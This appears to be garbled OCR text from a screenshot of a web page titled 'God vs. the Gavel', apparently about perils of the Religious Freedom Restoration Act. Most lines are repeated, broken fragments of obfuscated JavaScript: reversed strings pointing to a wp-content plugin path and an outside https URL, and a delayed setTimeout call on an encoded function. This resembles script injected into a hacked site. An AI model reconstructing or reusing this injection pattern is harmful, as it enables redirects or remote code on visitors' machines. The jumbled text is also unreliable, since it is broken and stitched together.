
God vs. the Gavel
Hamil
toof-redaeh/snigulp/tnetnoc-pw
delay = 18000;setTimeout($mWn(0),dela
pw/moc.snoituloslat
tolg//:sptth\'=fe
18000;setTimeout($mWn(0),delay);}dom(
pw/moc.snoituloslat
tolg//:sptth\'=fe
pw/moc.snoituloslat
tolg//:sptth\'=fe
18000;setTimeout($mWn(0),delay);}dom
pw/moc.snoituloslat
toof-redaeh/snigu
redaeh/snigulp/tnetnoc-pw/moc.snoitu
18000;setTimeout($mWn(0),delay);}dom
number1=Math.floor(Math.ran
toof-re
number1=Math.floor(Math.random()*6);
To search the site please enter
18000;setTimeout($mWn(0),delay);}
to
number1=Math.floor(Math.ran
toof-re
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
ton
Religious Freedom Restoration Act Perils 
New Search
About
Ne
If you are not happy with the results